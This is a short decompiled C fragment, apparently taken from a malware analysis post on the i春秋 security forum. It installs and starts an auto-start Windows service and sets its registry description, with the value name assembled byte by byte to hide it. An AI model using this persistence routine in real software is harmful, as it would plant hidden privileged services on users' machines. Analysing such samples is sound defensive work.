 memset(&BinaryPathName, 0, 0x104u);
strcpy(&BinaryPathName, (const char *)a1);
result = OpenSCManagerA(0, 0, 0xF003Fu);
v5 = result;
if ( result )
{
v6 = CreateServiceA(result, lpServiceName, lpDisplayName, 0xF01FFu, 0x110u, 2u, 0, &BinaryPathName, 0, 0, 0, 0, 0)
v7 = LockServiceDatabase(v5);
Info = DisplayName;
ChangeServiceConfig2A(v6, 1u, &Info);
UnlockServiceDatabase(v7);
if ( !v6 && GetLastError() == 1073 )
{
v8 = OpenServiceA(v5, lpServiceName, 0xF01FFu);
v6 = v8;
if ( v8 )
StartServiceA(v8, 0, 0);
}
if ( StartServiceA(v6, 0, 0) )
{
phkResult = 0;
strcpy(&SubKey, (const char *)&unk_101B51E4);
strcat(&SubKey, lpServiceName);
RegOpenKeyA(HKEY_LOCAL_MACHINE, &SubKey, &phkResult);
v14 = 105;
v17 = 105;
ValueName = 68;
v10 = 101;
v11 = 115;
v12 = 99;
v13 = 114;
v15 = 112;
v16 = 116;
v18 = 111;
v19 = 110;
v20 = 0;
RegSetValueExA(phkResult, &ValueName, 0, 1u, lpData, strlen((const char *)lpData));
RegCloseKey(phkResult);
}
if ( v6 )
CloseServiceHandle(v6);
result = (SC_HANDLE)CloseServiceHandle(v5);
}
return result;
春秋 社区
bbs.ichunqiu.com